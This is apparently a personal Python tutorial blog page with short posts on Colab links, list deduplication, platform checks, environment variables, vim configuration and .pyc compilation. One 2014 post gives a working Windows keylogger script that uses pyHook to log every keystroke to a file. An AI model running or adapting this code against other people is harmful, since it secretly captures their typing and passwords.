Is a blog about python programming language. You can see my work with python programming language, tutorials and news.
Tuesday, April 28, 2020
Python : Open any Jupiter notebook from GitHub in Colab.
First, go to the jupyter notebook in GitHub project.
Example:
https://github.com/catafest/colab_google/blob/master/catafest_001.ipynb
Change the link by adding the world tocolab after github, see the following example:
https://githubtocolab.com/catafest/colab_google/blob/master/catafest_001.ipynb
This will open the google colab notebook with the content of Jupiter notebook.
For more information about using Google Colab with GitHub, see this notebook from the Google Colab research.
Monday, February 10, 2014
My first logger python script to record keys .
My first dilemma was: to use assemblly language or something simple like python.
My option was python - simple and fast to test how to deal with this issue.
About logger : A keyboard Logger is intended to record the keystrokes that a user inputs on a computer keyboard in addition to other user actions.
I make simple script after I search about how to deal with this.
You can see my script is simple and can be use if you want to record Python Interactive Interpreter.
I don't finish it , some keys like : backspace or enter will be put into log file.
So if you deal very well with python don't use this keys...
Anyway if I want to finish this then I need to fix this ...
Let's see the python script:
try:
import pythoncom, pyHook, sys, logging
except:
sys.exit()
#specials = {8:'BACKSPACE',9:'TAB',13:'ENTER', 27:'ESC', 32:'SPACE'}
specials = {9:'TAB',13:'ENTER', 27:'ESC'}
buffer = ''
def OnKeyboardEvent(event):
try:
logging.basicConfig(filename='C:\\aa\\log_output.txt',level=logging.DEBUG,format='%(message)s')
global buffer
if event.Ascii in range(32,127):
print chr(event.Ascii)
buffer += chr(event.Ascii)
if event.Ascii in specials:
print '<'+specials[event.Ascii]+'>'
logging.log(10,buffer)
buffer = ''
logging.log(10,'<'+specials[event.Ascii]+'>')
return True
except:
sys.exit()
hm = pyHook.HookManager()
hm.KeyDown = OnKeyboardEvent
hm.HookKeyboard()
pythoncom.PumpMessages()
Let's see the result of this :
The output log text file ...:
python
import os
import sys
Friday, January 31, 2014
Simple way to remove duplicates from a list.
Let's see one simple example ...
>>> my_list = [1,2,3,22,33,11,33,'a','b','c','a']
>>> my_list = list(set(my_list))
>>> print my_list
['a', 1, 2, 3, 33, 11, 'c', 'b', 22]
As you can see the 33 and a items is removed.
Sunday, September 22, 2013
Check system , distro and commands using python scripts .
This is a simple example with two functions.
First will check the linux command : ls linux command.
The next function will give us some infos about system.
import shlex
import subprocess
from subprocess import Popen, PIPE
import platform
def check_command(command):
cmd='which ' + command
output = Popen(shlex.split(cmd), stdout=PIPE).communicate()[0]
command_path =output.split('\n')[0]
print command_path
return command_path
def check_platform():
arch, exe = platform.architecture()
my_system = platform.system()
if my_system == 'Linux':
distro_name, distro_version, distro_id = platform.linux_distribution()
elif my_system == 'Darwin':
distro_name, distro_version, distro_id = platform.mac_ver()
elif my_system == 'Windows':
distro_name, distro_version, distro_id = platform.win32_ver()
elif my_system == 'Java':
distro_name, distro_version, distro_id = platform.java_ver()
processor = platform.processor() or 'i386'
print processor, my_system, arch, distro_name, distro_version, distro_id
return processor, my_system, arch, distro_name, distro_version, distro_id
check_command('ls')
check_platform()
This python script can be use with any scripts when we need to test commands and system , distro version.
Saturday, August 10, 2013
How to deal with environment variables using python script.
Any OS like Linux, Unix, Windows has environment variables.
Also any variables which must not be committed on a public code can be used in this way.
You can give this variables to your application.
Let's see one simple example about how to do that:
import os
ENV_VAR = os.environ.get("ENV_VAR", None)
if not ENV_VAR:
print "not ENV_VAR"
if ENV_VAR:
print "yes ! is ENV_VAR"
Now you can give this ENV_VAR to the script or not. See next...
usertest@home:~$ ENV_VAR=true python demo-env.py
yes ! is ENV_VAR
usertest@home:~$ python demo-env.py
not ENV_VAR
With Python 3 on Unix, environment variables are decoded using the file system encoding.
Friday, June 21, 2013
Simple way to find your script under linux.
Many python users have a lot of scripts.
They use some words for classes or some functions.
Sometime is hard to remember where it's this scripts.
So the easy way to do that is to find the script where is some words.
For example you need to find this : word_in_your_script
To do that just see next linux command:
$ find ~/ -type f -iname "*.py" -exec grep -l 'word_in_your_script' {} \;
Tuesday, October 2, 2012
Tuples can put you in difficulty.
They are two examples of sequence data types in python.
Today I will tell about tuples.
A tuple consists of a number of values separated by commas.
The biggest problem is when we do not know the number of these values or type.
Let me illustrate with a function that returns a tuple.
This is a known tuple but we will use like an unknown tuple.
Let's see the python code and some errors:
>>> import sys
>>> if hasattr(sys, 'version_info'):
... print sys.version_info()
...
Traceback (most recent call last):
File "", line 2, in
TypeError: 'tuple' object is not callable
Is very correct to got this error.
And the result using the print function:
>>> if hasattr(sys, 'version_info'):
... print "%s" % str(sys.version_info)
...
(2, 6, 4, 'final', 0)
>>> if hasattr(sys, 'version_info'):
... sys.stderr.write("%s" % str(sys.version_info))
...
(2, 6, 4, 'final', 0)>>>
or if you can use the repr function.
>>> if hasattr(sys, 'version_info'):
... sys.stderr.write("%s" % repr(sys.version_info))
...
(2, 6, 4, 'final', 0)>>>
The official Python documentation says __repr__ is used to compute the “official” string representation of an object and __str__ is used to compute the “informal” string representation of an object.
In my opinion , the correct way it's to use repr. For example:
>>> import datetime
>>> today = datetime.datetime.now()
>>> str(today)
'2012-10-02 22:45:57.634977'
>>> repr(today)
'datetime.datetime(2012, 10, 2, 22, 45, 57, 634977)'
As we see all values from tuples it's show.
Sunday, September 23, 2012
Setting up Vim to work with Python - part 2
You can customize Vim for editing a specific file.
In this case is our python script files.
To do that you can use modelines, or auto commands, or filetype plugins.
For example , if you want to see the number on rows then just set the boolean number option to true.
set number
The keys PageUp and PageDown are mapped to Ctr+U and Ctr+D.
The next changes of the vimrc file will move cursor only by half of screen.
map
map
imap
imap
To move the cursor to the end of the screen they have to be triggered twice:
map
map
imap
imap
Then you can add next line to prevent the cursor from changing the current column when jumping to other lines within the window.
set nostartofline
To add some lines on your python file.
For example many python files start with this:
#!/usr/bin/env python
#-*- coding: utf-8 -*-
Just add the next line in your vimrc file.
:iabbrev newpy #!/usr/bin/env python #-*- coding: utf-8 -*-
On your first line from your python file in the insert mode , write newpy and press Enter key.
Also will be a good idea to take a look at the official .vimrc for following PEP 7 & 8 conventions.
...and the result of this changes.

Saturday, September 22, 2012
Setting up Vim to work with Python - part 1
You need to use mercurial.
Mercurial is a free, distributed source control management tool.
It is mainly implemented using the Python programming language and C.
To use it , just see the next command.
# hg clone https://vim.googlecode.com/hg/ vim
requesting all changes
adding changesets
adding manifests
adding file changes
added 3831 changesets with 24526 changes to 2566 files (+2 heads)
updating working directory
2385 files updated, 0 files merged, 0 files removed, 0 files unresolved
Go to vim folder.
# cd vim/src/
Use configure to builds a Makefile file.
src # ./configure --enable-pythoninterp --with-features=huge --prefix=$HOME/opt/vim
configure: creating cache auto/config.cache
checking whether make sets $(MAKE)... yes
checking for gcc... gcc
checking whether the C compiler works... yes
...
The next commands make builds the program and make install to install the program.
src # make && make install
mkdir objects
...
Now let's try to make working well.
src # mkdir -p $HOME/bin
src # cd $HOME/bin
bin # ls
vim
bin # ln -s $HOME/opt/vim/bin/vim
bin # ls
vim
bin # which vim
/usr/bin/vim
bin # vim --version
VIM - Vi IMproved 7.2 (2008 Aug 9, compiled Sep 21 2009 11:22:49)
Included patches: 1-245
If you read all the output , will see something like this:
+profile +python +quickfix
The main goal is to use vimrc.
For example you cand do this.
" Wrapping and tabs spaces.
set tw=78 ts=4 sw=4 sta et sts=4 ai
" Update syntax highlighting.
let python_highlight_all = 1
" Create smart indenting
set smartindent cinwords=if,elif,else,for,while,try,except,finally,def,class
" Auto completion using ctrl-space
set omnifunc=pythoncomplete#Complete
inoremap
With just few lines can change and improve your work.
Tuesday, September 18, 2012
How to compile your python script .
There're situations when we want to compile the python script.
In this case , we have a python script named your_script.py.
The next script code will make one new your_script.pyc file.
import py_compile
py_compile.compile('your_script.py')
Note: this will hide the python code, but some strings can be view.
For example , if you use this in your_script.py.
print 'This is a string'
The string This is a string can be show in pyc file.